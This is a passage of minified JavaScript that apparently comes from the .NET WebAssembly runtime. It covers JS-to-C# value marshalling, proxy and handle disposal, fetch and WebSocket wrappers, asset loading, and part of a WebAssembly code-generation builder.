cs_owned_js_handle"),Cr=Symbol.for("wasm do_not_force_dispose");function Nr(e){return e!==x&&e!==I?Tr[e]:null}function Dr(e){if(e[$r])return e[$r];const t=jr.length?jr.pop():Ar++;return Tr[t]=e,Object.isExtensible(e)&&(e[$r]=t),t}function Br(e){const t=Tr[e];null!=t&&(void 0!==t[$r]&&(t[$r]=void 0),Tr[e]=void 0,jr.push(e))}function Or(e,t){e[Lr]=t,Ir&&xr.register(e,t,e);const n=hr(e);Rr.set(t,n)}function Mr(e,t){e&&(t=e[Lr],e[Lr]=T,Ir&&xr.unregister(e)),t!==T&&Rr.delete(t)&&l.javaScriptExports.release_js_owned_object_by_gc_handle(t)}function Fr(e){const t=e[Lr];if(t==T)throw new Error("Assert failed: ObjectDisposedException");return t}function Pr(e){u.is_exited()||Mr(null,e)}function zr(e){if(!e)return null;const t=Rr.get(e);return t?t.deref():null}function Vr(e,t){let n=!1,r=!1,o=0,a=0,s=0,i=0;const c=[...Rr.keys()];for(const e of c){const r=Rr.get(e),o=r.deref();if(Ir&&o&&xr.unregister(o),o){const a="boolean"==typeof o[Cr]&&o[Cr];if(t&&pt(`Proxy of C# ${typeof o} with GCHandle ${e} was still alive. ${a?"keeping":"disposing"}.`),a)n=!0;else{const t=u.getPromiseController(o);t&&t.reject(new Error("WebWorker which is origin of the Task is being terminated.")),"function"==typeof o.dispose&&o.dispose(),o[Lr]===e&&(o[Lr]=T),!mr&&r&&r.dispose(),s++}}}n||(Rr.clear(),Ir&&(xr=new globalThis.FinalizationRegistry(Pr)));for(let e=0;e<Tr.length;e++){const n=Tr[e],o=n&&"boolean"==typeof n[Cr]&&n[Cr];if(o||(Tr[e]=void 0),n)if(t&&pt(`Proxy of JS ${typeof n} with JSHandle ${e} was still alive. ${o?"keeping":"disposing"}.`),o)r=!0;else{const t=u.getPromiseController(n);t&&t.reject(new Error("WebWorker which is origin of the Task is being terminated.")),"function"==typeof n.dispose&&n.dispose(),n[$r]===e&&(n[$r]=void 0),i++}}if(r||(Tr.length=1,Ar=1,jr.length=0),e){for(const e of nr)if(e){const t=e[nn];t&&(t.disposed=!0,o++)}nr.length=1;const e=[...vr.values()];for(const t of e)for(const e in t){const n=t[e][en];n&&(n.disposed=!0,a++)}vr.clear()}ut(`forceDisposeProxies done: ${o} imports, ${a} exports, ${s} GCHandles, ${i} JSHandles.`)}const Wr=("object"==typeof Promise||"function"==typeof Promise)&&"function"==typeof Promise.resolve;function Hr(e){return Promise.resolve(e)===e||("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}function Gr(e){const{promise:t,promise_control:n}=y();return e().then((e=>n.resolve(e))).catch((e=>n.reject(e))),t}function qr(e){const t=zr(e);if(!t)return;const n=t.promise;n||w(!1,`Expected Promise for GCHandle ${e}`),u.assertIsControllablePromise(n),u.getPromiseController(n).reject(new Error("OperationCanceledException"))}const Jr="For more information see https://aka.ms/dotnet-wasm-jsinterop";function Yr(e,t,n){if(t===R.None||t===R.Void)return;let r,o,a,s;o=Ln(un(e)),a=Ln(pn(e)),s=Ln(dn(e));const i=ln(e);r=Xr(i),t===R.Nullable&&(t=i);const c=Xr(t),l=un(e),u=n*rn;return(e,t)=>{c(e+u,t,l,r,o,a,s)}}function Xr(e){if(e===R.None||e===R.Void)return;const t=Qt.get(e);return t&&"function"==typeof t||w(!1,`ERR30: Unknown converter for type ${e}`),t}function Zr(e,t){null==t?hn(e,R.None):(hn(e,R.Boolean),gn(e,t))}function Kr(e,t){null==t?hn(e,R.None):(hn(e,R.Byte),function(e,t){e||w(!1,"Null arg"),V(e,t)}(e,t))}function Qr(e,t){null==t?hn(e,R.None):(hn(e,R.Char),function(e,t){e||w(!1,"Null arg"),W(e,t)}(e,t))}function eo(e,t){null==t?hn(e,R.None):(hn(e,R.Int16),function(e,t){e||w(!1,"Null arg"),Y(e,t)}(e,t))}function to(e,t){null==t?hn(e,R.None):(hn(e,R.Int32),function(e,t){e||w(!1,"Null arg"),Z(e,t)}(e,t))}function no(e,t){null==t?hn(e,R.None):(hn(e,R.Int52),function(e,t){if(e||w(!1,"Null arg"),!Number.isSafeInteger(t))throw new Error(`Assert failed: Value is not an integer: ${t} (${typeof t})`);re(e,t)}(e,t))}function ro(e,t){null==t?hn(e,R.None):(hn(e,R.BigInt64),function(e,t){e||w(!1,"Null arg"),te(e,t)}(e,t))}function oo(e,t){null==t?hn(e,R.None):(hn(e,R.Double),Sn(e,t))}function ao(e,t){null==t?hn(e,R.None):(hn(e,R.Single),function(e,t){e||w(!1,"Null arg"),ne(e,t)}(e,t))}function so(e,t){null==t?hn(e,R.None):(hn(e,R.IntPtr),yn(e,t))}function io(e,t){if(null==t)hn(e,R.None);else{if(!(t instanceof Date))throw new Error("Assert failed: Value is not a Date");hn(e,R.DateTime),wn(e,t)}}function co(e,t){if(null==t)hn(e,R.None);else{if(!(t instanceof Date))throw new Error("Assert failed: Value is not a Date");hn(e,R.DateTimeOffset),wn(e,t)}}function lo(e,t){if(null==t)hn(e,R.None);else{if(hn(e,R.String),"string"!=typeof t)throw new Error("Assert failed: Value is not a String");uo(e,t)}}function uo(e,t){const n=In(e);try{ot(t,n)}finally{n.release()}}function po(e){hn(e,R.None)}function _o(e,t,n,r,o,a,s){if(null==t)return void hn(e,R.None);if(!(t&&t instanceof Function))throw new Error("Assert failed: Value is not a Function");const i=e=>{const n=an(e,0),c=an(e,1),l=an(e,2),u=an(e,3),p=an(e,4);try{let e,n,d;L&&i.isDisposed,o&&(e=o(l)),a&&(n=a(u)),s&&(d=s(p));const _=t(e,n,d);r&&r(c,_)}catch(e){ho(n,e)}};i[tn]=!0,i.isDisposed=!1,i.dispose=()=>{i.isDisposed=!0},vn(e,Dr(i)),hn(e,R.Function)}class fo{constructor(e){this.promise=e}dispose(){Mr(this,T)}get isDisposed(){return this[Lr]===T}}function mo(e,t,n,r){if(null==t)return void hn(e,R.None);if(!Hr(t))throw new Error("Assert failed: Value is not a Promise");const o=l.javaScriptExports.create_task_callback();Un(e,o),hn(e,R.Task);const a=new fo(t);Or(a,o),t.then((e=>{try{u.assert_runtime_running(),a.isDisposed&&w(!1,"This promise can't be propagated to managed code, because the Task was already freed."),l.javaScriptExports.complete_task(o,null,e,r||go),Mr(a,o)}catch(e){pt("Exception marshalling result of JS promise to CS: ",e)}})).catch((e=>{try{u.assert_runtime_running(),a.isDisposed&&w(!1,"This promise can't be propagated to managed code, because the Task was already freed."),l.javaScriptExports.complete_task(o,e,null,void 0),Mr(a,o)}catch(e){u.is_exited()||pt("Exception marshalling error of JS promise to CS: ",e)}}))}function ho(e,t){if(null==t)hn(e,R.None);else if(t instanceof ManagedError)hn(e,R.Exception),Un(e,Fr(t));else{if("object"!=typeof t&&"string"!=typeof t)throw new Error("Assert failed: Value is not an Error "+typeof t);hn(e,R.JSException),uo(e,t.toString());const n=t[$r];vn(e,n||Dr(t))}}function bo(e,t){if(null==t)hn(e,R.None);else{if(void 0!==t[Lr])throw new Error(`Assert failed: JSObject proxy of ManagedObject proxy is not supported. ${Jr}`);if("function"!=typeof t&&"object"!=typeof t)throw new Error(`Assert failed: JSObject proxy of ${typeof t} is not supported`);hn(e,R.JSObject),vn(e,Dr(t))}}function go(e,t){if(null==t)hn(e,R.None);else{const n=t[Lr],r=typeof t;if(void 0===n)if("string"===r||"symbol"===r)hn(e,R.String),uo(e,t);else if("number"===r)hn(e,R.Double),Sn(e,t);else{if("bigint"===r)throw new Error("NotImplementedException: bigint");if("boolean"===r)hn(e,R.Boolean),gn(e,t);else if(t instanceof Date)hn(e,R.DateTime),wn(e,t);else if(t instanceof Error)ho(e,t);else if(t instanceof Uint8Array)wo(e,t,R.Byte);else if(t instanceof Float64Array)wo(e,t,R.Double);else if(t instanceof Int32Array)wo(e,t,R.Int32);else if(Array.isArray(t))wo(e,t,R.Object);else{if(t instanceof Int16Array||t instanceof Int8Array||t instanceof Uint8ClampedArray||t instanceof Uint16Array||t instanceof Uint32Array||t instanceof Float32Array)throw new Error("NotImplementedException: TypedArray");if(Hr(t))mo(e,t);else{if(t instanceof Span)throw new Error("NotImplementedException: Span");if("object"!=r)throw new Error(`JSObject proxy is not supported for ${r} ${t}`);{const n=Dr(t);hn(e,R.JSObject),vn(e,n)}}}}else{if(Fr(t),t instanceof ArraySegment)throw new Error("NotImplementedException: ArraySegment. "+Jr);if(t instanceof ManagedError)hn(e,R.Exception),Un(e,n);else{if(!(t instanceof ManagedObject))throw new Error("NotImplementedException "+r+". "+Jr);hn(e,R.Object),Un(e,n)}}}}function yo(e,t,n){n||w(!1,"Expected valid element_type parameter"),wo(e,t,n)}function wo(e,n,r){if(null==n)hn(e,R.None);else{const o=jn(r);-1==o&&w(!1,`Element type ${R[r]} not supported`);const a=n.length,s=o*a,i=t._malloc(s);if(r==R.String){if(!Array.isArray(n))throw new Error("Assert failed: Value is not an Array");P(i,s),St.mono_wasm_register_root(i,s,"marshal_array_to_cs");for(let e=0;e<a;e++)lo(an(i,e),n[e])}else if(r==R.Object){if(!Array.isArray(n))throw new Error("Assert failed: Value is not an Array");P(i,s),St.mono_wasm_register_root(i,s,"marshal_array_to_cs");for(let e=0;e<a;e++)go(an(i,e),n[e])}else if(r==R.JSObject){if(!Array.isArray(n))throw new Error("Assert failed: Value is not an Array");P(i,s);for(let e=0;e<a;e++)bo(an(i,e),n[e])}else if(r==R.Byte){if(!(Array.isArray(n)||n instanceof Uint8Array))throw new Error("Assert failed: Value is not an Array or Uint8Array");Ee().subarray(i,i+a).set(n)}else if(r==R.Int32){if(!(Array.isArray(n)||n instanceof Int32Array))throw new Error("Assert failed: Value is not an Array or Int32Array");ke().subarray(i>>2,(i>>2)+a).set(n)}else{if(r!=R.Double)throw new Error("not implemented");if(!(Array.isArray(n)||n instanceof Float64Array))throw new Error("Assert failed: Value is not an Array or Float64Array");Te().subarray(i>>3,(i>>3)+a).set(n)}yn(e,i),hn(e,R.Array),function(e,t){e||w(!1,"Null arg"),q(e+4,t)}(e,r),Tn(e,n.length)}}function So(e,t,n){if(n||w(!1,"Expected valid element_type parameter"),t.isDisposed)throw new Error("Assert failed: ObjectDisposedException");vo(n,t._viewType),hn(e,R.Span),yn(e,t._pointer),Tn(e,t.length)}function ko(e,t,n){n||w(!1,"Expected valid element_type parameter");const r=Fr(t);r||w(!1,"Only roundtrip of ArraySegment instance created by C#"),vo(n,t._viewType),hn(e,R.ArraySegment),yn(e,t._pointer),Tn(e,t.length),Un(e,r)}function vo(e,t){if(e==R.Byte){if(0!=t)throw new Error("Assert failed: Expected MemoryViewType.Byte")}else if(e==R.Int32){if(1!=t)throw new Error("Assert failed: Expected MemoryViewType.Int32")}else{if(e!=R.Double)throw new Error(`NotImplementedException ${R[e]} `);if(2!=t)throw new Error("Assert failed: Expected MemoryViewType.Double")}}const Eo={now:function(){return Date.now()}};function Uo(e){void 0===globalThis.performance&&(globalThis.performance=Eo),e.require=n.require,e.scriptDirectory=u.scriptDirectory,t.locateFile===t.__locateFile&&(t.locateFile=u.locateFile),e.fetch=u.fetch_like,e.noExitRuntime=a&&!i;const r=e.updateMemoryViews;l.updateMemoryViews=e.updateMemoryViews=()=>{r()}}async function Io(){var e;if(r){if(globalThis.performance===Eo){const{performance:e}=n.require("perf_hooks");globalThis.performance=e}if(n.process=await import("process"),globalThis.crypto||(globalThis.crypto={}),!globalThis.crypto.getRandomValues){let e;try{e=n.require("node:crypto")}catch(e){}e?e.webcrypto?globalThis.crypto=e.webcrypto:e.randomBytes&&(globalThis.crypto.getRandomValues=t=>{t&&t.set(e.randomBytes(t.length))}):globalThis.crypto.getRandomValues=()=>{throw new Error("Using node without crypto support. To enable current operation, either provide polyfill for 'globalThis.crypto.getRandomValues' or enable 'node:crypto' module.")}}}l.subtle=null===(e=globalThis.crypto)||void 0===e?void 0:e.subtle}function xo(e){const t=St.mono_wasm_assembly_find_method(l.runtime_interop_exports_class,e,-1);if(!t)throw"Can't find method "+l.runtime_interop_namespace+"."+l.runtime_interop_exports_classname+"."+e;return t}function To(){if("function"!=typeof globalThis.fetch||"function"!=typeof globalThis.AbortController)throw new Error(r?"Please install `node-fetch` and `node-abort-controller` npm packages to enable HTTP client support. See also https://aka.ms/dotnet-wasm-features":"This browser doesn't support fetch API. Please use a modern browser. See also https://aka.ms/dotnet-wasm-features")}function jo(e){e.catch((e=>{e&&"AbortError"!==e&&"AbortError"!==e.name&&lt("http muted: "+e)}))}function Ao(){return"undefined"!=typeof Response&&"body"in Response.prototype&&"function"==typeof ReadableStream}function Ro(){return To(),new AbortController}function Lo(e){e.abort()}function $o(e){e.__abort_controller.abort(),e.__reader&&jo(e.__reader.cancel())}function Co(e,t,n,r,o,a,s,i){return No(e,t,n,r,o,a,new Span(s,i,0).slice())}function No(e,t,n,r,o,a,s){To(),e&&"string"==typeof e||w(!1,"expected url string"),t&&n&&Array.isArray(t)&&Array.isArray(n)&&t.length===n.length||w(!1,"expected headerNames and headerValues arrays"),r&&o&&Array.isArray(r)&&Array.isArray(o)&&r.length===o.length||w(!1,"expected headerNames and headerValues arrays");const i=new Headers;for(let e=0;e<t.length;e++)i.append(t[e],n[e]);const c={body:s,headers:i,signal:a.signal};for(let e=0;e<r.length;e++)c[r[e]]=o[e];return Gr((async()=>{const t=await u.fetch_like(e,c);return t.__abort_controller=a,t}))}function Do(e){if(!e.__headerNames&&(e.__headerNames=[],e.__headerValues=[],e.headers&&e.headers.entries)){const t=e.headers.entries();for(const n of t)e.__headerNames.push(n[0]),e.__headerValues.push(n[1])}}function Bo(e){return Do(e),e.__headerNames}function Oo(e){return Do(e),e.__headerValues}function Mo(e){return Gr((async()=>{const t=await e.arrayBuffer();return e.__buffer=t,e.__source_offset=0,t.byteLength}))}function Fo(e,t){if(e.__buffer||w(!1,"expected resoved arrayBuffer"),e.__source_offset==e.__buffer.byteLength)return 0;const n=new Uint8Array(e.__buffer,e.__source_offset);t.set(n,0);const r=Math.min(t.byteLength,n.byteLength);return e.__source_offset+=r,r}function Po(e,t,n){const r=new Span(t,n,0);return Gr((async()=>{if(!e.body)return 0;if(e.__reader||(e.__reader=e.body.getReader(),jo(e.__reader.closed)),e.__chunk||(e.__chunk=await e.__reader.read(),e.__source_offset=0),e.__chunk.done)return 0;const t=e.__chunk.value.byteLength-e.__source_offset;t>0||w(!1,"expected remaining_source to be greater than 0");const n=Math.min(t,r.byteLength),o=e.__chunk.value.subarray(e.__source_offset,e.__source_offset+n);return r.set(o,0),e.__source_offset+=n,t==n&&(e.__chunk=void 0),n}))}let zo,Vo=0,Wo=0;function Ho(){if(!u.isChromium)return;const e=(new Date).valueOf(),t=e+36e4;for(let n=Math.max(e+1e3,Vo);n<t;n+=1e3){const t=n-e;globalThis.setTimeout(Go,t)}Vo=t}function Go(){t.maybeExit(),u.is_runtime_running()&&(St.mono_wasm_execute_timer(),Wo++,qo())}function qo(){if(t.maybeExit(),u.is_runtime_running())for(;Wo>0;)--Wo,St.mono_background_exec()}function mono_wasm_schedule_timer_tick(){t.maybeExit(),u.is_runtime_running()&&(zo=void 0,St.mono_wasm_execute_timer())}class Jo{constructor(){this.queue=[],this.offset=0}getLength(){return this.queue.length-this.offset}isEmpty(){return 0==this.queue.length}enqueue(e){this.queue.push(e)}dequeue(){if(0===this.queue.length)return;const e=this.queue[this.offset];return this.queue[this.offset]=null,2*++this.offset>=this.queue.length&&(this.queue=this.queue.slice(this.offset),this.offset=0),e}peek(){return this.queue.length>0?this.queue[this.offset]:void 0}drain(e){for(;this.getLength();)e(this.dequeue())}}const Yo=Symbol.for("wasm ws_pending_send_buffer"),Xo=Symbol.for("wasm ws_pending_send_buffer_offset"),Zo=Symbol.for("wasm ws_pending_send_buffer_type"),Ko=Symbol.for("wasm ws_pending_receive_event_queue"),Qo=Symbol.for("wasm ws_pending_receive_promise_queue"),ea=Symbol.for("wasm ws_pending_open_promise"),ta=Symbol.for("wasm wasm_ws_pending_open_promise_used"),na=Symbol.for("wasm ws_pending_close_promises"),ra=Symbol.for("wasm ws_pending_send_promises"),oa=Symbol.for("wasm ws_is_aborted"),aa=Symbol.for("wasm ws_on_closed"),sa=Symbol.for("wasm wasm_ws_close_sent"),ia=Symbol.for("wasm wasm_ws_close_received"),ca=Symbol.for("wasm ws_receive_status_ptr"),la=65536,ua=new Uint8Array;function pa(e){var t,n;return e.readyState!=WebSocket.CLOSED?null!==(t=e.readyState)&&void 0!==t?t:-1:0==e[Ko].getLength()?null!==(n=e.readyState)&&void 0!==n?n:-1:WebSocket.OPEN}function da(e,t,n,o){!function(){if(s)throw new Error("WebSockets are not supported in shell JS engine.");if("function"!=typeof globalThis.WebSocket)throw new Error(r?"Please install `ws` npm package to enable networking support. See also https://aka.ms/dotnet-wasm-features":"This browser doesn't support WebSocket API. Please use a modern browser. See also https://aka.ms/dotnet-wasm-features")}(),e&&"string"==typeof e||w(!1,"ERR12: Invalid uri "+typeof e),"function"!=typeof o&&w(!1,"ERR12: Invalid onClosed "+typeof o);const a=new globalThis.WebSocket(e,t||void 0),{promise_control:i}=y();a[Ko]=new Jo,a[Qo]=new Jo,a[ea]=i,a[ra]=[],a[na]=[],a[ca]=n,a[aa]=o,a.binaryType="arraybuffer";const c=()=>{a[oa]||u.is_exited()||(i.resolve(a),Ho())},l=e=>{a[oa]||u.is_exited()||(function(e,t){const n=e[Ko],r=e[Qo];if("string"==typeof t.data)n.enqueue({type:0,data:Ke(t.data),offset:0});else{if("ArrayBuffer"!==t.data.constructor.name)throw new Error("ERR19: WebSocket receive expected ArrayBuffer");n.enqueue({type:1,data:new Uint8Array(t.data),offset:0})}if(r.getLength()&&n.getLength()>1)throw new Error("ERR21: Invalid WS state");for(;r.getLength()&&n.getLength();){const t=r.dequeue();ya(e,n,t.buffer_ptr,t.buffer_length),t.resolve()}Ho()}(a,e),Ho())},p=e=>{if(!(a.removeEventListener("message",l),a[oa]||u.is_exited())){a[ia]=!0,o(e.code,e.reason),i.reject(new Error(e.reason));for(const e of a[na])e.resolve();a[Qo].drain((e=>{Z(n,0),Z(n+4,2),Z(n+8,1),e.resolve()})),a[aa].dispose()}},d=e=>{if(a[oa])return;if(u.is_exited())return;a.removeEventListener("message",l);const t=new Error(e.message||"WebSocket error");pt("WebSocket error",t),ga(a,t)};return a.addEventListener("message",l),a.addEventListener("open",c,{once:!0}),a.addEventListener("close",p,{once:!0}),a.addEventListener("error",d,{once:!0}),a.dispose=()=>{a.removeEventListener("message",l),a.removeEventListener("open",c),a.removeEventListener("close",p),a.removeEventListener("error",d),ba(a)},a}function _a(e){e||w(!1,"ERR17: expected ws instance");const t=e[ea];return e[ta]=!0,t.promise}function fa(e,n,r,o,a){if(e||w(!1,"ERR17: expected ws instance"),e[oa]||e[sa])return Promise.reject(new Error("InvalidState: The WebSocket is not connected."));if(e.readyState===WebSocket.CLOSED)return null;const s=function(e,n,r,o){let a=e[Yo],s=0;const i=n.byteLength;if(a){if(s=e[Xo],r=e[Zo],0!==i){if(s+i>a.length){const t=new Uint8Array(1.5*(s+i+50));t.set(a,0),t.subarray(s).set(n),e[Yo]=a=t}else a.subarray(s).set(n);s+=i,e[Xo]=s}}else o?0!==i&&(a=n,s=i):(0!==i&&(a=n.slice(),s=i,e[Xo]=s,e[Yo]=a),e[Zo]=r);return o?0==s||null==a?ua:0===r?function(e){return void 0===Ge?t.UTF8ArrayToString(e,0,e.byteLength):Ge.decode(e)}(it(a,0,s)):a.subarray(0,s):null}(e,new Uint8Array(Ee().buffer,n,r),o,a);return a&&s?function(e,t){if(e.send(t),e[Yo]=null,e.bufferedAmount<la)return null;const{promise:n,promise_control:r}=y(),o=e[ra];o.push(r);let a=1;const s=()=>{if(0===e.bufferedAmount)r.resolve();else{const t=e.readyState;if(t!=WebSocket.OPEN&&t!=WebSocket.CLOSING)r.reject(new Error(`InvalidState: ${t} The WebSocket is not connected.`));else if(!r.isDone)return globalThis.setTimeout(s,a),void(a=Math.min(1.5*a,1e3))}const t=o.indexOf(r);t>-1&&o.splice(t,1)};return globalThis.setTimeout(s,0),n}(e,s):null}function ma(e,t,n){if(e||w(!1,"ERR18: expected ws instance"),e[oa]){const t=e[ca];return Z(t,0),Z(t+4,2),Z(t+8,1),null}const r=e[Ko],o=e[Qo];if(r.getLength())return 0!=o.getLength()&&w(!1,"ERR20: Invalid WS state"),ya(e,r,t,n),null;if(e[ia]){const t=e[ca];return Z(t,0),Z(t+4,2),Z(t+8,1),null}const{promise:a,promise_control:s}=y(),i=s;return i.buffer_ptr=t,i.buffer_length=n,o.enqueue(i),a}function ha(e,t,n,r){if(e||w(!1,"ERR19: expected ws instance"),e[oa]||e[sa]||e.readyState==WebSocket.CLOSED)return null;if(e[sa]=!0,r){const{promise:r,promise_control:o}=y();return e[na].push(o),"string"==typeof n?e.close(t,n):e.close(t),r}return"string"==typeof n?e.close(t,n):e.close(t),null}function ba(e){var t;if(e||w(!1,"ERR18: expected ws instance"),!e[oa]&&!e[sa]){e[oa]=!0,ga(e,new Error("OperationCanceledException")),null===(t=e[aa])||void 0===t||t.dispose();try{e.close(1e3,"Connection was aborted.")}catch(e){pt("WebSocket error while aborting",e)}}}function ga(e,t){const n=e[ea],r=e[ta];n&&r&&n.reject(t);for(const n of e[na])n.reject(t);for(const n of e[ra])n.reject(t);e[Qo].drain((e=>{e.reject(t)}))}function ya(e,t,n,r){const o=t.peek(),a=Math.min(r,o.data.length-o.offset);if(a>0){const e=o.data.subarray(o.offset,o.offset+a);new Uint8Array(Ee().buffer,n,r).set(e,0),o.offset+=a}const s=o.data.length===o.offset?1:0;s&&t.dequeue();const i=e[ca];Z(i,a),Z(i+4,o.type),Z(i+8,s)}function wa(e){return 1===St.mono_wasm_load_icu_data(e)}function Sa(e,n,r){lt(`Loaded:${e.name} as ${e.behavior} size ${r.length} from ${n}`);const o=Jt(),a="string"==typeof e.virtualPath?e.virtualPath:e.name;let s=null;switch(e.behavior){case"dotnetwasm":case"js-module-threads":case"symbols":break;case"resource":case"assembly":case"pdb":u._loaded_files.push({url:n,file:a});case"heap":case"icu":s=ye(r);break;case"vfs":{const e=a.lastIndexOf("/");let n=e>0?a.substr(0,e):null,o=e>0?a.substr(e+1):a;o.startsWith("/")&&(o=o.substr(1)),n?(lt(`Creating directory '${n}'`),t.FS_createPath("/",n,!0,!0)):n="/",lt(`Creating file '${o}' in directory '${n}'`),t.FS_createDataFile(n,o,r,!0,!0,!0);break}default:throw new Error(`Unrecognized asset behavior:${e.behavior}, for asset ${e.name}`)}if("assembly"===e.behavior){if(!St.mono_wasm_add_assembly(a,s,r.length)){const e=u._loaded_files.findIndex((e=>e.file==a));u._loaded_files.splice(e,1)}}else"pdb"===e.behavior?St.mono_wasm_add_assembly(a,s,r.length):"icu"===e.behavior?wa(s)||t.err(`Error loading ICU asset ${e.name}`):"resource"===e.behavior&&St.mono_wasm_add_satellite_assembly(a,e.culture||"",s,r.length);Yt(o,"mono.instantiateAsset:",e.name),++u.actual_instantiated_assets_count}async function ka(e){try{const t=await e.pendingDownloadInternal.response;(await t.text()).split(/[\r\n]/).forEach((e=>{const t=e.split(/:/);t.length<2||(t[1]=t.splice(1).join(":"),_t.set(Number(t[0]),t[1]))})),lt(`Loaded ${_t.size} symbols`)}catch(t){ut(`Error loading symbol file ${e.name}: ${JSON.stringify(t)}`)}}function va(){return u.loadedFiles}const Ea={};function Ua(e){let t=Ea[e];if("string"!=typeof t){const n=St.mono_jiterp_get_opcode_info(e,0);Ea[e]=t=Qe(n)}return t}const Ia=2,xa=64,Ta=64,ja=["Unknown","InterpreterTiering","NullCheck","VtableNotInitialized","Branch","BackwardBranch","ConditionalBranch","ConditionalBackwardBranch","ComplexBranch","ArrayLoadFailed","ArrayStoreFailed","StringOperationFailed","DivideByZero","Overflow","Return","Call","Throw","AllocFailed","SpanOperationFailed","CastFailed","SafepointBranchTaken","UnboxFailed","CallDelegate","Debugging","Icall","UnexpectedRetIp","LeaveCheck"],Aa={};class Ra{constructor(e){this.locals=new Map,this.permanentFunctionTypeCount=0,this.permanentFunctionTypes={},this.permanentFunctionTypesByShape={},this.permanentFunctionTypesByIndex={},this.functionTypesByIndex={},this.permanentImportedFunctionCount=0,this.permanentImportedFunctions={},this.nextImportIndex=0,this.functions=[],this.estimatedExportBytes=0,this.frame=0,this.traceBuf=[],this.branchTargets=new Set,this.constantSlots=[],this.backBranchOffsets=[],this.callHandlerReturnAddresses=[],this.nextConstantSlot=0,this.compressImportNames=!1,this.lockImports=!1,this._assignParameterIndices=e=>{let t=0;for(const n in e)this.locals.set(n,t),t++;return t},this.stack=[new La],this.clear(e),this.cfg=new $a(this)}clear(e){this.options=cs(),this.stackSize=1,this.inSection=!1,this.inFunction=!1,this.lockImports=!1,this.locals.clear(),this.functionTypeCount=this.permanentFunctionTypeCount,this.functionTypes=Object.create(this.permanentFunctionTypes),this.functionTypesByShape=Object.create(this.permanentFunctionTypesByShape),this.functionTypesByIndex=Object.create(this.permanentFunctionTypesByIndex),this.nextImportIndex=0,this.importedFunctionCount=0,this.importedFunctions=Object.create(this.permanentImportedFunctions);for(const e in this.importedFunctions)this.importedFunctions[e].index=void 0;this.functions.length=0,this.estimatedExportBytes=0,this.argumentCount=0,this.current.clear(),this.traceBuf.length=0,this.branchTargets.clear(),this.activeBlocks=0,this.nextConstantSlot=0,this.constantSlots.length=this.options.useConstants?e:0;for(let e=0;e<this.constantSlots.length;e++)this.constantSlots[e]=0;this.backBranchOffsets.length=0,this.callHandlerReturnAddresses.length=0,this.allowNullCheckOptimization=this.options.eliminateNullChecks}_push(){this.stackSize++,this.stackSize>=this.stack.length&&this.stack.push(new La),this.current.clear()}_pop(e){if(this.stackSize<=1)throw new Error("Stack empty");const t=this.current;return this.stackSize--,e?(this.appendULeb(t.size),t.copyTo(this.current),null):t.getArrayView(!1).slice(0,t.size)}getWasmImports(){const e=t.getMemory();e instanceof WebAssembly.Memory||w(!1,`expected heap import to be WebAssembly.Memory but was ${e}`);const n={c:this.getConstants(),m:{h:e}},r=this.getImportsToEmit();for(let e=0;e<r.length;e++){const t=r[e];if("function"!=typeof t.func)throw new Error(`Import '${t.name}' not found or not a function`);const o=this.getCompressedName(t);let a=n[t.module];a||(a=n[t.module]={}),a[o]=t.func}return n}get bytesGeneratedSoFar(){const e=this.compressImportNames?8:20;return this.stack[0].size+32+this.importedFunctionCount*e+2*this.functions.length+this.estimatedExportBytes}get current(){return this.stack[this.stackSize-1]}get size(){return this.current.size}appendU8(e){if(e!=e>>>0||e>255)throw new Error(`Byte out of range: ${e}`);return this.current.appendU8(e)}appendSimd(e,t){return this.current.appendU8(253),0!=(0|e)||0===e&&!0===t||w(!1,"Expected non-v128_load simd opcode or allowLoad==true"),this.current.appendULeb(e)}appendU32(e){return this.current.appendU32(e)}appendF32(e){return this.current.appendF32(e)}appendF64(e){return this.current.appendF64(e)}appendBoundaryValue(e,t){return this.current.appendBoundaryValue(e,t)}appendULeb(e){return this.current.appendULeb(e)}appendLeb(e){return this.current.appendLeb(e)}appendLebRef(e,t){return this.current.appendLebRef(e,t)}appendBytes(e){return this.current.appendBytes(e)}appendName(e){return this.current.appendName(e)}ret(e){this.ip_const(e),this.appendU8(15)}i32_const(e){this.appendU8(65),this.appendLeb(e)}ptr_const(e){let t=this.options.useConstants?this.constantSlots.indexOf(e):-1;this.options.useConstants&&t<0&&this.nextConstantSlot<this.constantSlots.length&&(t=this.nextConstantSlot++,this.constantSlots[t]=e),t>=0?(this.appendU8(35),this.appendLeb(t)):this.i32_const(e)}ip_const(e){this.appendU8(65),this.appendLeb(e-this.base)}i52_const(e){this.appendU8(66),this.appendLeb(e)}v128_const(e){if(0===e)this.local("v128_zero");else{if("object"!=typeof e)throw new Error("Expected v128_const arg to be 0 or a Uint8Array");{16!==e.byteLength&&w(!1,"Expected v128_const arg to be 16 bytes in size");let t=!0;for(let n=0;n<16;n++)0!==e[n]&&(t=!1);t?this.local("v128_zero"):(this.appendSimd(12),this.appendBytes(e))}}}defineType(e,t,n,r){if(this.functionTypes[e])throw new Error(`Function type ${e} already defined`);if(r&&this.functionTypeCount>this.permanentFunctionTypeCount)throw new Error("New permanent function types cannot be defined after non-permanent ones");let o="";for(const e in t)o+=t[e]+",";o+=n;let a=this.functionTypesByShape[o];"number"!=typeof a&&(a=this.functionTypeCount++,r?(this.permanentFunctionTypeCount++,this.permanentFunctionTypesByShape[o]=a,this.permanentFunctionTypesByIndex[a]=[t,Object.values(t).length,n]):(this.functionTypesByShape[o]=a,this.functionTypesByIndex[a]=[t,Object.values(t).length,n]));const s=[a,t,n,`(${JSON.stringify(t)}) -> ${n}`,r];return r?this.permanentFunctionTypes[e]=s:this.functionTypes[e]=s,a}generateTypeSection(){this.beginSection(1),this.appendULeb(this.functionTypeCount);for(let e=0;e<this.functionTypeCount;e++){const t=this.functionTypesByIndex[e][0],n=this.functionTypesByIndex[e][1],r=this.functionTypesByIndex[e][2];this.appendU8(96),this.appendULeb(n);for(const e in t)this.appendU8(t[e]);64!==r?(this.appendULeb(1),this.appendU8(r)):this.appendULeb(0)}this.endSection()}getImportedFunctionTable(){const e={};for(const t in this.importedFunctions){const n=this.importedFunctions[t];e[this.getCompressedName(n)]=n.func}return e}getCompressedName(e){if(!this.compressImportNames||"number"!=typeof e.index)return e.name;let t=Aa[e.index];return"string"!=typeof t&&(Aa[e.index]=t=e.index.toString(36)),t}getImportsToEmit(){const e=[];for(const t in this.importedFunctions){const n=this.importedFunctions[t];"number"==typeof n.index&&e.push(n)}return e.sort(((e,t)=>e.index-t.index)),e}_generateImportSection(e){const t=this.getImportsToEmit();if(this.lockImports=!0,!1!==e)throw new Error("function table imports are 